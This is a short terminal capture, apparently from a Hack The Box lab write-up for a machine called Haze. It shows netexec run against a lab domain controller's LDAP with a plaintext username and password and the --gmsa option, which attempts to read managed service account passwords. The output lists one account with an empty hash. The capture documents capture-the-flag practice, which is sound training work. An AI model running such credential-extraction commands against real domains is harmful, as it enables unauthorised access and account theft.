 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# netexec ldap 10.10.11.61 -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24'  --gmsa
SMB         10.10.11.61     445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAPS       10.10.11.61     636    DC01             [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS       10.10.11.61     636    DC01             [*] Getting GMSA Passwords
LDAPS       10.10.11.61     636    DC01             Account: Haze-IT-Backup$      NTLM:
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#